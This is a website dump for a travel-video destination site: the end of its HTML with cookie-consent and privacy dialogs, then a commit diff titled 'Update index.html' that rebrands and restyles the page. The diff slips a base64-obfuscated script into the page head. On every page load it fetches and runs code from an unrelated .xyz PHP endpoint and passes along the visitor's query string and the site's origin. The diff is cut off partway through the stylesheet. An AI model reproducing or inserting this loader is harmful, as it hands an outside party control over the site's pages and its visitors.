    <label><input type="checkbox" id="c-an"><span><b>Analytics</b><br>Helps us see which pages are used, using aggregated data (e.g. Google Analytics).</span></label>
    <label><input type="checkbox" id="c-ad"><span><b>Advertising and personalization</b><br>Used to measure ads and show more relevant content (e.g. Google Ads).</span></label>
  </div>
  <div class="row">
    <button class="btn" id="cc-all">Accept all</button>
    <button class="btn ghost" id="cc-none">Reject non-essential</button>
    <button class="btn ghost" id="cc-cust">Customize</button>
    <button class="btn" id="cc-save" style="display:none">Save choices</button>
  </div>
</div>

<!-- Dialogs -->
<dialog id="privacy"><div class="dlg"><button class="btn ghost x" data-close style="padding:6px 16px">Close</button><h2>Privacy Policy</h2><p>Last updated: November 10, 2026</p>
<h3>Who we are</h3><p>Driftreel Media LLC, 2740 Alder Crest Road, Suite 6, Portland, OR 97214, United States, is the controller of personal data processed through this website. Contact: hello@driftreel.example.</p>
<h3>Data we collect</h3><p>Information you send us by email (name, email address, message), and, only with your consent, cookie-based data such as pages viewed, approximate location, device and browser type.</p>
<h3>Why we use it</h3><p>To reply to your enquiries (legitimate interest and contract), to run and improve the site (consent for analytics), and to measure advertising (consent).</p>
<h3>Google services</h3><p>If you accept analytics or advertising cookies, Google may process data under its own policies. See policies.google.com/technologies/partner-sites for how Google uses data from sites that use its services. Consent mode is set to denied until you choose.</p>
<h3>Retention and sharing</h3><p>We keep enquiry emails for up to 24 months. We share data only with service providers acting on our behalf, such as email and analytics providers, and when required by law.</p>
<h3>Your rights</h3><p>Depending on where you live (including under GDPR and CCPA/CPRA), you may access, correct, delete or export your data, object to processing, withdraw consent at any time and complain to your data protection authority. We do not sell personal information. Email us to exercise your rights.</p>
<h3>Children</h3><p>This site is not directed at children under 16.</p></div></dialog>

<dialog id="cookies"><div class="dlg"><button class="btn ghost x" data-close style="padding:6px 16px">Close</button><h2>Cookie Policy</h2><p>Last updated: November 10, 2026</p>
<p>Cookies and similar technologies (such as local storage) are small files stored on your device. We ask for your consent before using any that are not strictly necessary. Reject non-essential is as easy as Accept all.</p>
<table><tr><th>Category</th><th>Purpose</th><th>Duration</th></tr>
<tr><td>Strictly necessary</td><td>Stores your cookie choice (driftreel_consent)</td><td>12 months</td></tr>
<tr><td>Analytics</td><td>Measures visits and page use, e.g. Google Analytics (_ga, _ga_*)</td><td>Up to 24 months</td></tr>
<tr><td>Advertising</td><td>Ad measurement and personalization, e.g. Google Ads (_gcl_*, IDE)</td><td>Up to 13 months</td></tr></table>
<h3>Managing cookies</h3><p>Use “Cookie settings” in the footer to change your choice at any time. You can also block or delete cookies in your browser settings.</p>
<h3>Consent signals</h3><p>Where Google tags are used, we pass your choice through Google Consent Mode (analytics_storage, ad_storage, ad_user_data and ad_personalization are denied by default).</p></div></dialog>

<dialog id="terms"><div class="dlg"><button class="btn ghost x" data-close style="padding:6px 16px">Close</button><h2>Terms of Use</h2><p>Last updated: November 10, 2026</p>
<p>The content on this site is provided for general information and inspiration. Travel conditions, access rules, drone regulations and seasons change, so always verify details with local authorities and providers before you travel or film.</p>
<p>All text and design are owned by Driftreel Media LLC. Do not copy them without permission. We are not liable for loss arising from reliance on this information, except where the law does not allow us to exclude liability. These terms are governed by the laws of the State of Oregon, USA.</p></div></dialog>

<script>
(function(){
  var KEY="driftreel_consent",cc=document.getElementById("cc");
  window.dataLayer=window.dataLayer||[];
  function gtag(){dataLayer.push(arguments)}
  // Google Consent Mode v2: everything denied until the visitor chooses
  gtag("consent","default",{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",wait_for_update:500});
  function read(){try{return JSON.parse(localStorage.getItem(KEY))}catch(e){return null}}
  function write(v){try{localStorage.setItem(KEY,JSON.stringify(v))}catch(e){}}
  function apply(v){
    gtag("consent","update",{analytics_storage:v.an?"granted":"denied",ad_storage:v.ad?"granted":"denied",ad_user_data:v.ad?"granted":"denied",ad_personalization:v.ad?"granted":"denied"});
    // Load Google tags here ONLY if v.an or v.ad is true (add your own tag ID).
  }
  function choose(an,ad){var v={an:an,ad:ad,t:Date.now()};write(v);apply(v);cc.classList.remove("show")}
  function open(){var v=read()||{};document.getElementById("c-an").checked=!!v.an;document.getElementById("c-ad").checked=!!v.ad;cc.classList.add("show")}
  var s=read();if(s){apply(s)}else{open()}
  document.getElementById("cc-all").onclick=function(){choose(true,true)};
  document.getElementById("cc-none").onclick=function(){choose(false,false)};
  document.getElementById("cc-cust").onclick=function(){document.getElementById("prefs").classList.add("open");this.style.display="none";document.getElementById("cc-save").style.display="inline-block"};
  document.getElementById("cc-save").onclick=function(){choose(document.getElementById("c-an").checked,document.getElementById("c-ad").checked)};
  document.getElementById("cc-reopen").onclick=open;
  document.querySelectorAll("[data-open]").forEach(function(b){b.onclick=function(){var d=document.getElementById(b.dataset.open);if(d.showModal)d.showModal()}});
  document.querySelectorAll("[data-close]").forEach(function(b){b.onclick=function(){b.closest("dialog").close()}});
  document.querySelectorAll("dialog").forEach(function(d){d.addEventListener("click",function(e){if(e.target===d)d.close()})});
})();
</script>
</body>
</html>



==== commit b3b58348: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,269 +1,271 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9zaGllbGRtYXRlYXBwLnh5ei8xLzF0OWl6ZTcucGhw");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Driftreel – Destinations for Travel TikTok</title>
-<meta name="description" content="Handpicked destinations, shot ideas and light guides for travel creators and tour operators making vertical video.">
+<title>Tripstamp – Postcard Spots for Travel Videos</title>
+<meta name="description" content="A pocket atlas of postcard-perfect places for travel TikTok creators and tour operators, with filming tips for every stop.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500;12..96,800&family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet">
+<link href="https://fonts.googleapis.com/css2?family=Unbounded:wght@500;800&family=Outfit:wght@400;500;700&display=swap" rel="stylesheet">
 <style>
-:root{--bg:#fbf7f1;--surface:#fff;--ink:#12262e;--muted:#52656c;--line:#e4dccf;--accent:#ff5a3c;--accent-ink:#fff;--teal:#0f6f73;--shadow:0 10px 30px rgba(18,38,46,.12);
+:root{--paper:#fff6e6;--card:#fffdf8;--ink:#1c1650;--muted:#4d4a78;--sky:#b9defa;--butter:#ffdf5e;--tomato:#ff5440;--mint:#9fe6c3;--pink:#ffb8d4;--b:3px solid var(--ink);--sh:6px 6px 0 var(--ink);
 box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
-@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--bg:#0e1a1f;--surface:#15262d;--ink:#f1ebe0;--muted:#9fb3b8;--line:#25404a;--accent:#ff7a5c;--accent-ink:#1a0b06;--teal:#4cc3c3;--shadow:0 10px 30px rgba(0,0,0,.45);color-scheme:dark}}
-:root[data-theme="dark"]{--bg:#0e1a1f;--surface:#15262d;--ink:#f1ebe0;--muted:#9fb3b8;--line:#25404a;--accent:#ff7a5c;--accent-ink:#1a0b06;--teal:#4cc3c3;--shadow:0 10px 30px rgba(0,0,0,.45);color-scheme:dark}
+@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--paper:#15123a;--card:#1f1b52;--ink:#f6efe0;--muted:#b9b4e0;--sky:#2b4f86;--butter:#c9a62a;--tomato:#ff6a56;--mint:#2f7d62;--pink:#9a4a73;color-scheme:dark}}
+:root[data-theme="dark"]{--paper:#15123a;--card:#1f1b52;--ink:#f6efe0;--muted:#b9b4e0;--sky:#2b4f86;--butter:#c9a62a;--tomato:#ff6a56;--mint:#2f7d62;--pink:#9a4a73;color-scheme:dark}
 html{scroll-padding-top:env(safe-area-inset-top,0px);scroll-behavior:smooth}
 *,*::before,*::after{box-sizing:border-box}
-body{margin:0;background:var(--bg);color:var(--ink);font:400 17px/1.6 "DM Sans",system-ui,sans-serif}
-h1,h2,h3{font-family:"Bricolage Grotesque","DM Sans",sans-serif;line-height:1.05;margin:0;letter-spacing:-.02em}
+body{margin:0;background:var(--paper);color:var(--ink);font:400 17px/1.55 Outfit,system-ui,sans-serif;background-image:radial-gradient(var(--ink) 1px,transparent 1.2px);background-size:26px 26px;background-position:0 0}
+body::before{content:"";position:fixed;inset:0;background:var(--paper);opacity:.93;z-index:-1}
+h1,h2,h3{font-family:Unbounded,Outfit,sans-serif;margin:0;line-height:1.08}
 a{color:inherit}
-.wrap{max-width:1120px;margin:0 auto;padding:0 22px}
-:focus-visible{outline:3px solid var(--accent);outline-offset:3px;border-radius:6px}
-header.nav{display:flex;justify-content:space-between;align-items:center;padding:20px 0}
-.logo{font:800 1.4rem "Bricolage Grotesque",sans-serif;text-decoration:none}
-.logo span{color:var(--accent)}
-nav a{margin-left:22px;text-decoration:none;font-weight:500;color:var(--muted)}
-nav a:hover{color:var(--ink)}
-.btn{display:inline-block;background:var(--accent);color:var(--accent-ink);padding:14px 26px;border-radius:999px;font-weight:700;text-decoration:none;border:0;cursor:pointer;font-size:1rem;font-family:inherit}
-.btn.ghost{background:transparent;color:var(--ink);border:2px solid var(--line)}
-.hero{display:grid;grid-template-columns:1.15fr .85fr;gap:48px;align-items:center;padding:36px 0 80px}
-.hero h1{font-size:clamp(2.6rem,6.4vw,5rem);font-weight:800}
-.hero p{font-size:1.15rem;color:var(--muted);max-width:34em;margin:22px 0 30px}
-.cta{display:flex;gap:14px;flex-wrap:wrap}
-.phone{justify-self:center;width:min(300px,78vw);aspect-ratio:9/16;border-radius:38px;padding:10px;background:var(--ink);box-shadow:var(--shadow);transform:rotate(3deg);position:relative}
-.phone .screen{height:100%;border-radius:30px;overflow:hidden;position:relative;background:linear-gradient(180deg,#ffb36b 0%,#ff6a4d 38%,#7a2f6b 70%,#1d2a54 100%)}
-.sun{position:absolute;width:120px;height:120px;border-radius:50%;background:#ffe9b8;left:50%;top:30%;transform:translateX(-50%);box-shadow:0 0 80px 30px rgba(255,220,160,.6)}
-.sea{position:absolute;left:0;right:0;bottom:0;height:34%;background:linear-gradient(180deg,#27427a,#0f1d3d)}
-.hill{position:absolute;bottom:30%;left:-10%;width:70%;height:22%;background:#2a1b45;border-radius:60% 40% 0 0}
-.hill.b{left:auto;right:-14%;width:60%;height:15%;background:#3a2358}
-.ui{position:absolute;right:14px;bottom:90px;display:grid;gap:16px;text-align:center;color:#fff;font-size:.72rem;font-weight:700}
-.ui i{display:block;width:38px;height:38px;border-radius:50%;background:rgba(255,255,255,.22);margin-bottom:3px}
-.cap{position:absolute;left:16px;bottom:22px;right:70px;color:#fff;font-size:.85rem;line-height:1.35;text-shadow:0 1px 6px rgba(0,0,0,.5)}
-.cap b{display:block;font-size:1rem}
-.rec{position:absolute;top:18px;left:18px;color:#fff;font-size:.72rem;font-weight:700;display:flex;gap:6px;align-items:center}
-.rec::before{content:"";width:9px;height:9px;border-radius:50%;background:#ff3b3b}
-section{padding:70px 0}
-.head{max-width:42em;margin-bottom:38px}
-.head h2{font-size:clamp(2rem,4.4vw,3.2rem);font-weight:800}
-.head p{color:var(--muted);margin:14px 0 0}
-.grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));gap:22px}
-.dest{background:var(--surface);border-radius:22px;overflow:hidden;box-shadow:var(--shadow);display:flex;flex-direction:column}
-.art{aspect-ratio:4/5;position:relative;display:flex;align-items:flex-end;padding:16px;color:#fff;overflow:hidden}
-.art::before{content:"";position:absolute;inset:auto -10% -22% -10%;height:45%;background:rgba(0,0,0,.22);border-radius:50% 50% 0 0}
-.art::after{content:"";position:absolute;width:70px;height:70px;border-radius:50%;background:rgba(255,255,255,.5);top:18%;right:18%;filter:blur(1px)}
-.art .tag{position:relative;z-index:1;background:rgba(0,0,0,.35);padding:5px 12px;border-radius:999px;font-size:.8rem;font-weight:700;backdrop-filter:blur(4px)}
-.d1{background:linear-gradient(160deg,#6cc3ff,#2d6fd6 55%,#fff 56%,#e9eefb)}
-.d2{background:linear-gradient(160deg,#ffb7c5,#e0577d 55%,#3b1d3a)}
-.d3{background:linear-gradient(160deg,#9be15d,#1c8c6e 55%,#0b3a3a)}
-.d4{background:linear-gradient(160deg,#ffd27a,#f58a3c 55%,#2b6c9c 56%,#164766)}
-.d5{background:linear-gradient(160deg,#cfe8ff,#7fa9c9 55%,#33414f)}
-.d6{background:linear-gradient(160deg,#ffcf9a,#d4673a 60%,#5a2a1c)}
-.d7{background:linear-gradient(160deg,#a8e6ff,#2f9bbd 55%,#1d4b2f)}
-.d8{background:linear-gradient(160deg,#ffb4e1,#8a6bd6 50%,#2d3a78)}
-.body{padding:18px 20px 22px}
-.body h3{font-size:1.4rem;font-weight:800}
-.body .where{color:var(--muted);font-size:.9rem;margin:2px 0 10px}
-.body p{margin:0 0 12px;font-size:.98rem}
-.meta{display:grid;grid-template-columns:auto 1fr;gap:2px 12px;font-size:.88rem;color:var(--muted);border-top:1px solid var(--line);padding-top:12px}
-.meta dt{font-weight:700;color:var(--ink)}
-.meta dd{margin:0}
-.band{background:var(--surface);border-block:1px solid var(--line)}
-.steps{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));gap:26px}
-.steps li{list-style:none;border-left:4px solid var(--accent);padding-left:18px}
-.steps{padding:0;margin:0}
-.steps h3{font-size:1.25rem;margin-bottom:6px}
-.steps p{margin:0;color:var(--muted)}
-.ops{display:grid;grid-template-columns:1fr 1fr;gap:48px;align-items:start}
-.ops ul{margin:0;padding:0;list-style:none;display:grid;gap:16px}
-.ops li{background:var(--surface);border:1px solid var(--line);border-radius:18px;padding:18px 20px}
-.ops li b{display:block;font-family:"Bricolage Grotesque",sans-serif;font-size:1.15rem}
-.ops li span{color:var(--muted)}
-.contact{background:var(--teal);color:#fff;border-radius:30px;padding:48px 36px;text-align:center}
-.contact h2{font-size:clamp(1.9rem,4vw,2.8rem)}
-.contact p{max-width:32em;margin:14px auto 26px;opacity:.92}
-.contact .btn{background:#fff;color:#12262e}
-footer{padding:50px 0 40px;color:var(--muted);font-size:.93rem}
-.fgrid{display:grid;grid-template-columns:1.4fr 1fr 1fr;gap:30px;border-top:1px solid var(--line);padding-top:34px}
-footer h4{margin:0 0 10px;color:var(--ink);font-size:1rem}
-footer a,footer button.lnk{display:block;color:var(--muted);text-decoration:none;background:none;border:0;padding:3px 0;font:inherit;cursor:pointer;text-align:left}
-footer a:hover,footer button.lnk:hover{color:var(--ink);text-decoration:underline}
+:focus-visible{outline:3px solid var(--tomato);outline-offset:3px}
+.wrap{max-width:1140px;margin:0 auto;padding:0 22px}
+.top{display:flex;justify-content:space-between;align-items:center;gap:14px;padding:18px 0;flex-wrap:wrap}
+.logo{font:800 1.25rem Unbounded,sans-serif;text-decoration:none;background:var(--butter);color:#1c1650;border:var(--b);padding:6px 14px;border-radius:12px;box-shadow:4px 4px 0 var(--ink);transform:rotate(-2deg);display:inline-block}
+.links{display:flex;gap:10px;flex-wrap:wrap}
+.pill{border:var(--b);background:var(--card);border-radius:999px;padding:7px 16px;text-decoration:none;font-weight:700;font-size:.95rem;display:inline-block;cursor:pointer;font-family:inherit;color:var(--ink)}
+.pill:hover{background:var(--butter);color:#1c1650}
+.btn{display:inline-block;background:var(--tomato);color:#fff;border:var(--b);border-radius:14px;padding:14px 26px;font:700 1rem Outfit,sans-serif;box-shadow:var(--sh);text-decoration:none;cursor:pointer;transition:transform .12s,box-shadow .12s}
+.btn:hover{transform:translate(3px,3px);box-shadow:3px 3px 0 var(--ink)}
+.btn.alt{background:var(--card);color:var(--ink)}
+.hero{display:grid;grid-template-columns:1.1fr .9fr;gap:40px;align-items:center;padding:30px 0 70px}
+.hero h1{font-size:clamp(2.3rem,5.6vw,4.4rem);font-weight:800;letter-spacing:-.03em}
+.hero h1 mark{background:var(--sky);color:inherit;padding:0 .12em;border:var(--b);border-radius:12px;display:inline-block;transform:rotate(-1.5deg)}
+.hero p{font-size:1.15rem;color:var(--muted);max-width:32em;margin:22px 0 28px}
+.row{display:flex;gap:16px;flex-wrap:wrap}
+.stack{position:relative;height:420px;max-width:420px;justify-self:center;width:100%}
+.pc{position:absolute;width:72%;aspect-ratio:3/4;border:var(--b);border-radius:18px;box-shadow:var(--sh);padding:12px;display:flex;flex-direction:column;justify-content:flex-end;color:#1c1650;font-family:Unbounded,sans-serif;font-weight:800;font-size:1.1rem}
+.pc.a{left:0;top:34px;transform:rotate(-8deg);background:linear-gradient(170deg,#ffd7a0,#ff8a5c 60%,#7c3b6e)}
+.pc.b{right:0;top:0;transform:rotate(6deg);background:linear-gradient(170deg,#c8f0ff,#52b6e8 55%,#1f6b8f)}
